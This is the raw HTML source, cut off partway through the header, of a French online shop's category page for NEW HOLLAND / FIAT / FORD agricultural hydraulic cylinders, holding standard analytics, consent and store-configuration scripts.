

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.verin-discount.com/150546-new-holland-fiat-ford
body_size: 41018
content:
<!doctype html>
<html lang="fr">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>NEW HOLLAND / FIAT / FORD</title>
  
    
  
  
    <script data-keepinline="true"> kstgData = {"debug":0,"gtm_enabled":1,"cache_used":0,"currency":"EUR","select_item_selectors":[{"c":"article[data-id-product]","l":"a"},{"c":".ajax_block_product","l":"a.product-name,a.product_img_link,a.lnk_view,a.quick-view-mobile"}],"add_shipping_info_btn_submit":"#checkout-delivery-step button[type=submit]","add_shipping_info_selectors":[{"r":".delivery-options .delivery-option","n":".carrier-name"},{"r":".delivery_options .delivery_option","n":"table > tbody > tr > td:nth-child(3) > strong"}],"add_payment_info_selectors":[{"r":".payment-options .payment-option","n":"label"}],"waitingTime":"0","isCheckout":0,"concatenateProductAttributeSeparator":"-","async":"aHR0cHM6Ly93d3cudmVyaW4tZGlzY291bnQuY29tL21vZHVsZS9raXhlbGx0YWcvYXN5bmM\/YWpheD0xJmlkX2N1cnJlbmN5PTE=","isOpc":0,"automaticEvent":1,"currentList":"NEW HOLLAND \/ FIAT \/ FORD","currentListId":150546,"ecommPagetype":"category","extraEventsBefore":["{\"event\":\"kixelltag_consent_waiting\"}"],"extraEventsAfter":["{\"event\":\"view_item_list\"}"],"kevent":"kixelltag_page_view","settings":{"cookie_enable":1,"cdelay":390,"tce":0,"async":"aHR0cHM6Ly93d3cudmVyaW4tZGlzY291bnQuY29tL21vZHVsZS9raXhlbGx0YWcvYXN5bmM\/YWpheD0xJmlkX2N1cnJlbmN5PTE=","is":5,"il":1,"scb":1,"wt":"0","cma":1,"ce":0},"content":{"sv":"Voir nos partenaires \u2192","sp":"\u2190 Voir les finalit\u00e9s","vacf":"Le partenaire demande son consentement pour :","tfsp":"En support de ces activit\u00e9s, ce site et nos partenaires peuvent \u00e9galement proc\u00e9der aux traitements de donn\u00e9es suivants :","valicf":"Le partenaire se repose sur son int\u00e9r\u00eat l\u00e9gitime pour :","vpt":"Politique de confidentialit\u00e9","vpmct":"En savoir plus sur les int\u00e9r\u00eats l\u00e9gitimes du partenaire","nvapp":"partenaires demandent votre consentement pour cette activit\u00e9","nvaps":"partenaire demande votre consentement pour cette activit\u00e9","nvalpp":"partenaires se reposent sur leur int\u00e9r\u00eat l\u00e9gitime pour cette activit\u00e9","nvalps":"partenaire se repose sur son int\u00e9r\u00eat l\u00e9gitime pour cette activit\u00e9","nvupp":"partenaires utilisent cette activit\u00e9","nvups":"partenaire utilise cette activit\u00e9","it":"Illustration(s) :","ptct":"Cookies techniques","ptctx":"Cette finalit\u00e9 est requise par notre site pour fonctionner normalement et ne peut pas \u00eatre d\u00e9sactiv\u00e9e.","ptcc":"REQUIS","vdplr":"jours","vdsgl":"jour","vhplr":"heures","vhsgl":"heure","vmplr":"minutes","vmsgl":"minute","vsplr":"secondes","vssgl":"seconde","vdr":"Dur\u00e9e de conservation des donn\u00e9es :","vaspf":"Finalit\u00e9s sp\u00e9cifiques :","vaf":"Fonctionnalit\u00e9s :","vasff":"Fonctionnalit\u00e9s sp\u00e9cifiques :","vdd":"Donn\u00e9es trait\u00e9es par le partenaire :","vcma":"A compter de votre derni\u00e8re interaction et pour ces activit\u00e9s, le partenaire peut utiliser des cookies stock\u00e9s pour une dur\u00e9e maximale de :","vcsm":"(voir plus)","cl":"Fermer","pcoti":"Informations sur les technologies de stockage","pcon":"Nom :","pcoty":"Type de stockage :","pcoma":"Dur\u00e9e de conservation maximale :","pcod":"Domaine :","pcoa":"Activit\u00e9s concern\u00e9es :","pcsli":"\u00e0 compter de votre derni\u00e8re interaction"},"variants":"aHR0cHM6Ly93d3cudmVyaW4tZGlzY291bnQuY29tL21vZHVsZS9raXhlbGx0YWcvdmFyaWFudHM\/YWpheD0xJmlkX2N1cnJlbmN5PTE="}; (function(w,d,s){ var f=d.getElementsByTagName(s)[0],j=d.createElement(s); j.async=true; j.src='https://www.verin-discount.com//modules/kixelltag/views/js/kst-4.1.2.js';f.parentNode.insertBefore(j,f); })(window,document,'script'); window.dataLayer = window.dataLayer || []; function ktConsent(){dataLayer.push(arguments);} ktConsent('set', 'developer_id.dODI1OT', true); ktConsent('consent', 'default', {"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied"}); if (JSON.stringify({"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied"}) !== JSON.stringify({"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied"})) { ktConsent('consent', 'update', {"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied"}); } var _KT=function(){var n=window;return{trigger:function(t,e,i){!function(t,e,i){if(void 0!==n.dataLayer){var o={event:void 0===t?"event":t};if(void 0!==e){for(const n in e)if(e.hasOwnProperty(n)){let t=e[n];o[n]=t}void 0!==i&&(o.eventTimeout=2e3,o.eventCallback=function(){document.location=i}),n.dataLayer.push(o)}}}(t,e,i)}}}(); var _K=function(){function c(e,t,n,o,i,v,a){void 0!==d.dataLayer&&((o={event:void 0===o?"kEvent":o}).eventCategory=void 0===n?"Ecommerce":n,void 0!==e&&(o.eventAction=e,"string"==typeof t&&(o.eventLabel=t),void 0!==a&&(o.eventValue=a),void 0!==i&&i&&(o.ecommerce=i),void 0!==v&&(o.eventTimeout=2e3,o.eventCallback=function(){document.location=v}),d.dataLayer.push(o),void 0!==d._mtm&&d._mtm.push(o)))}var d=window;return{t:function(e,t,n,o,i,v){c(e,t,n,o,null,i,v)},te:function(e,t,n,o,i,v,a){c(n=void 0===n?e:n,o,i,e,t,v,a)}}}(); var kstDL = {}; window.dataLayer = window.dataLayer || []; kstDL = {"s":{"cl":"fr","cc":"EUR","pt":"category","ps":"200","pi":150546,"cm":1},"ud":{"c":0,"l":0},"ecommerce":{"currency":"EUR"},"google_tag_params":{"enable":1,"ecomm_pagetype":"category","ecomm_category":"NEW HOLLAND \/ FIAT \/ FORD","ecomm_depth":3},"cart":{"summary":[]},"pixels":{"analytics":{"enable":1,"id":"G-8Z37RXZLLE"},"google_ads":{"enable":0},"facebook":{"enable":0},"twitter":{"enable":0},"pinterest":{"enable":0},"bing":{"enable":0},"tiktok":{"enable":0},"snapchat":{"enable":0},"fathom":{"enable":0},"plausible":{"enable":0},"matomo":{"enable":0},"mautic":{"enable":0},"kelkoo":{"enable":0},"criteo":{"enable":0},"target_to_sell":{"enable":0}},"pageDepth":{"page":"catalog","fullDepth":{"depth1":"Home","depth2":"Verin agricole","depth3":"NEW HOLLAND \/ FIAT \/ FORD"},"depth":{"value":3,"name":"NEW HOLLAND \/ FIAT \/ FORD"}},"kixelltag":{"vendors":"kcv:143","vendors_denied":"kcv:143"}};dataLayer.push(kstDL); (function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({'gtm.start':new Date().getTime(), event: 'gtm.js'}); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-TW8QLVPP'); dataLayer.push({"event":"kixelltag_consent_waiting"}); dataLayer.push({ 'event': 'kixelltag_page_view' }); dataLayer.push({"event":"view_item_list"}); </script>
  
  <meta name="description" content="">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.verin-discount.com/150546-new-holland-fiat-ford">    

  
      

  
     <script type="application/ld+json">
 {
   "@context": "https://schema.org",
   "@type": "Organization",
   "name" : "Catalyseur-auto",
   "url" : "https://www.verin-discount.com/"
       ,"logo": {
       "@type": "ImageObject",
       "url":"https://www.verin-discount.com/img/logo-17574098545.jpg"
     }
    }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.verin-discount.com/",
      "name": "Catalyseur-auto"
    },
    "name": "NEW HOLLAND / FIAT / FORD",
    "url":  "https://www.verin-discount.com/150546-new-holland-fiat-ford"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.verin-discount.com/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Vérin agricole",
            "item": "https://www.verin-discount.com/150034-vrin-agricole"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "NEW HOLLAND / FIAT / FORD",
            "item": "https://www.verin-discount.com/150546-new-holland-fiat-ford"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          ]
  }
</script>


  
    
  



    <meta property="og:title" content="NEW HOLLAND / FIAT / FORD"/>
    <meta property="og:url" content="https://www.verin-discount.com/150546-new-holland-fiat-ford"/>
    <meta property="og:site_name" content="Catalyseur-auto"/>
    <meta property="og:description" content="">
    <meta property="og:type" content="website">


            <meta property="og:image" content="https://www.verin-discount.com/c/150546-category_default/new-holland-fiat-ford.jpg">
        <meta property="og:image:width" content="1003">
        <meta property="og:image:height" content="200">
    





      <meta name="viewport" content="initial-scale=1,maximum-scale=5,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.verin-discount.com/img/favicon-5.ico?1758621971">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.verin-discount.com/img/favicon-5.ico?1758621971">
    




    <link rel="stylesheet" href="https://www.verin-discount.com/themes/verin/assets/cache/theme-e225af84.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="https://www.verin-discount.com/themes/warehouse/assets/css/font-awesome/webfonts/fa-brands-400.woff2"
      type="font/woff2" crossorigin="anonymous">

<link rel="preload" as="font"
      href="https://www.verin-discount.com/themes/warehouse/assets/css/font-awesome/webfonts/fa-regular-400.woff2"
      type="font/woff2" crossorigin="anonymous">

<link rel="preload" as="font"
      href="https://www.verin-discount.com/themes/warehouse/assets/css/font-awesome/webfonts/fa-solid-900.woff2"
      type="font/woff2" crossorigin="anonymous">

<link rel="preload" as="font"
      href="https://www.verin-discount.com/themes/warehouse/assets/css/font-awesome/webfonts/fa-brands-400.woff2"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="https://www.verin-discount.com/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





    <script src="https://maps.google.com/maps/api/js?key=AIzaSyCQQz9SKDE4CQ-kIbCaePVEGf-XQtdV8zo&amp;region=FR" defer></script>


  <script>
        var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.verin-discount.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var integratedPaymentError = "Paiement refus\u00e9, veuillez r\u00e9essayer.";
        var iqitTheme = {"rm_sticky":"down","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"open","h_layout":"2","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"0","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 0;
        var is_sandbox_mode = false;
        var module_name = "payplug";
        var payplug_ajax_url = "https:\/\/www.verin-discount.com\/module\/payplug\/ajax";
        var payplug_oney = true;
        var payplug_oney_loading_msg = "Chargement";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"9","id_currency":"0","call_prefix":"33","iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.verin-discount.com\/150546-new-holland-fiat-ford","meta":{"title":"NEW HOLLAND \/ FIAT \/ FORD","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-150546":true,"category-NEW HOLLAND \/ FIAT \/ FORD":true,"category-id-parent-150034":true,"category-depth-level-3":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}}},"shop":{"name":"Catalyseur-auto","logo":"https:\/\/www.verin-discount.com\/img\/logo-17574098545.jpg","stores_icon":"https:\/\/www.verin-discount.com\/img\/logo_stores.png","favicon":"https:\/\/www.verin-discount.com\/img\/favicon-5.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.verin-discount.com\/","current_url":"https:\/\/www.verin-discount.com\/150546-new-holland-fiat-ford","shop_domain_url":"https:\/\/www.verin-discount.com","img_ps_url":"https:\/\/www.verin-discount.com\/img\/","img_cat_url":"https:\/\/www.verin-discount.com\/img\/c\/","img_lang_url":"https:\/\/www.verin-discount.com\/img\/l\/","img_prod_url":"https:\/\/www.verin-discount.com\/img\/p\/","img_manu_url":"https:\/\/www.verin-discount.com\/img\/m\/","img_sup_url":"https:\/\/www.verin-discount.com\/img\/su\/","img_ship_url":"https:\/\/www.verin-discount.com\/img\/s\/","img_store_url":"https:\/\/www.verin-discount.com\/img\/st\/","img_col_url":"https:\/\/www.verin-discount.com\/img\/co\/","img_url":"https:\/\/www.verin-discount.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.verin-discount.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.verin-discount.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.verin-discount.com\/upload\/","theme_assets":"https:\/\/www.verin-discount.com\/themes\/warehouse\/assets\/","theme_dir":"https:\/\/www.verin-discount.com\/themes\/verin\/","child_theme_assets":"https:\/\/www.verin-discount.com\/themes\/verin\/assets\/","child_img_url":"https:\/\/www.verin-discount.com\/themes\/verin\/assets\/img\/","child_css_url":"https:\/\/www.verin-discount.com\/themes\/verin\/assets\/css\/","child_js_url":"https:\/\/www.verin-discount.com\/themes\/verin\/assets\/js\/","pages":{"address":"https:\/\/www.verin-discount.com\/adresse","addresses":"https:\/\/www.verin-discount.com\/adresses","authentication":"https:\/\/www.verin-discount.com\/connexion","manufacturer":"https:\/\/www.verin-discount.com\/marques","cart":"https:\/\/www.verin-discount.com\/panier","category":"https:\/\/www.verin-discount.com\/index.php?controller=category","cms":"https:\/\/www.verin-discount.com\/index.php?controller=cms","contact":"https:\/\/www.verin-discount.com\/nous-contacter","discount":"https:\/\/www.verin-discount.com\/reduction","guest_tracking":"https:\/\/www.verin-discount.com\/suivi-commande-invite","history":"https:\/\/www.verin-discount.com\/historique-commandes","identity":"https:\/\/www.verin-discount.com\/identite","index":"https:\/\/www.verin-discount.com\/","my_account":"https:\/\/www.verin-discount.com\/mon-compte","order_confirmation":"https:\/\/www.verin-discount.com\/confirmation-commande","order_detail":"https:\/\/www.verin-discount.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.verin-discount.com\/suivi-commande","order":"https:\/\/www.verin-discount.com\/commande","order_return":"https:\/\/www.verin-discount.com\/index.php?controller=order-return","order_slip":"https:\/\/www.verin-discount.com\/avoirs","pagenotfound":"https:\/\/www.verin-discount.com\/page-introuvable","password":"https:\/\/www.verin-discount.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.verin-discount.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.verin-discount.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.verin-discount.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.verin-discount.com\/promotions","product":"https:\/\/www.verin-discount.com\/index.php?controller=product","registration":"https:\/\/www.verin-discount.com\/inscription","search":"https:\/\/www.verin-discount.com\/recherche","sitemap":"https:\/\/www.verin-discount.com\/plan-site","stores":"https:\/\/www.verin-discount.com\/magasins","supplier":"https:\/\/www.verin-discount.com\/fournisseurs","new_products":"https:\/\/www.verin-discount.com\/nouveaux-produits","brands":"https:\/\/www.verin-discount.com\/marques","register":"https:\/\/www.verin-discount.com\/inscription","order_login":"https:\/\/www.verin-discount.com\/commande?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/www.verin-discount.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-small_default.jpg","width":45,"height":45},"cart_default":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-small_default.jpg","width":45,"height":45},"medium":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.verin-discount.com\/"},{"title":"V\u00e9rin agricole","url":"https:\/\/www.verin-discount.com\/150034-vrin-agricole"},{"title":"NEW HOLLAND \/ FIAT \/ FORD","url":"https:\/\/www.verin-discount.com\/150546-new-holland-fiat-ford"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768524268,"static_token":"ba4929305d06b1b7ee18f1023c24fe05","token":"de612f97e7ab102eed32da41d59bbd11","debug":false,"modules":{"ve_filtrecat":{"get_categories_ajax_url":"https:\/\/www.verin-discount.com\/module\/ve_filtrecat\/displayCategoriesAjax"},"vefeatures":null}};
        var psemailsubscription_subscription = "https:\/\/www.verin-discount.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#f19d76";
      </script>



  <script type="text/javascript">
    var Days_text = 'Journée(s)';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script>



    
    
    </head>

<body id="category" class="lang-fr country-fr currency-eur layout-full-width page-category tax-display-enabled category-id-150546 category-new-holland-fiat-ford category-id-parent-150034 category-depth-level-3 body-desktop-header-style-w-2">


    




    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW8QLVPP&nojscript=true"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
    <div class="header-banner">
        
    </div>




            <nav class="header-nav">
            <div class="container">
                                <div>
                                                    <div class="header-custom-html fw-semibold text-left text-lg-center">
                                <p style="text-align:center;"><strong>INFORMATIONS</strong></p>
<p style="text-align:center;">-</p>
<p style="text-align:center;">Du 1er au 31 janvier, 5€ offerts dès 100€ d'achat pour vous, et un don de 5€ de notre part à la Fondation de France, grâce au code promo "<strong>FDF2026</strong>".</p>
                            </div>
                                            </div>
                    
                                    </div>
        </nav>
    



    <div id="desktop-header" class="desktop-header-style-2">
        
                    
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-2 col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://www.verin-discount.com/">
    <img class="logo img-fluid"
         src="https://www.verin-discount.com/img/logo-17574098545.jpg"
                  alt="Catalyseur-auto"
         width="200px"
         height="78px"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-7 col-header-center">
                    <div class="row no-gutters">
                        <div class="col-auto contact-info d-flex align-items-center justify-content-center" itemscope
                            itemtype="https://schema.org/ContactPoint">
                            <div class="header-grid d-flex align-items-center me-3">
                                <svg xmlns="http://www.w3.org/2000/svg" width="30.912" height="30.912"
                                    viewBox="0 0 30.912 30.912">
                                    <g id="Groupe_3" data-name="Groupe 3" transform="translate(1.497 1.646)">
                                        <path id="Tracé_9" data-name="Tracé 9"
                                            d="M3,15.8A12.3,12.3,0,0,0,8.582,25.934c0,1.326,0,3.113,0,4.988l5.477-2.71a15.349,15.349,0,0,0,2.9.278c7.681,0,13.959-5.65,13.959-12.691S24.64,3.109,16.959,3.109,3,8.759,3,15.8Z"
                                            transform="translate(-3 -3.109)" fill="none" stroke="#fff"
                                            stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                        <path id="Tracé_10" data-name="Tracé 10"
                                            d="M12.813,14.8v-.321a2.408,2.408,0,0,1,1.3-2.058,2.363,2.363,0,0,0,1.273-2.016,2.574,2.574,0,0,0-5.148,0"
                                            transform="translate(0.989 -0.505)" fill="none" stroke="#fff"
                                            stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                        <path id="Tracé_11" data-name="Tracé 11"
                                            d="M11.98,14.667a.233.233,0,1,0,.234.233.23.23,0,0,0-.234-.233"
                                            transform="translate(1.821 3.26)" fill="none" stroke="#fff"
                                            stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                    </g>
                                    <path id="Tracé_12" data-name="Tracé 12" d="M0,0H30.912V30.912H0Z" fill="none" />
                                </svg>
                                <div class="d-flex flex-column ms-2">
                                    <span>Besoin d’aide ?</span>
                                    <a class="fs-5 fw-medium" href="tel:+33254581036">
                                        02 54 58 10 36
                                    </a>
                                </div>
                            </div>
                            <div class="header-grid d-flex align-items-center">
                                <svg id="alarm-clock-time-timer" xmlns="http://www.w3.org/2000/svg" width="33.132"
                                    height="33.132" viewBox="0 0 33.132 33.132">
                                    <g id="Groupe_1548" data-name="Groupe 1548" transform="translate(4.142 4.141)">
                                        <path id="Tracé_7534" data-name="Tracé 7534"
                                            d="M10.671,3.949A12.421,12.421,0,1,1,3.948,20.178,12.421,12.421,0,0,1,10.671,3.949"
                                            transform="translate(-3 -3)" fill="none" stroke="#fff" stroke-linecap="round"
                                            stroke-linejoin="round" stroke-width="1.5" />
                                        <path id="Tracé_7535" data-name="Tracé 7535" d="M11.718,7.985v6.421l5.047,3.077"
                                            transform="translate(0.317 -1.103)" fill="none" stroke="#fff"
                                            stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                    </g>
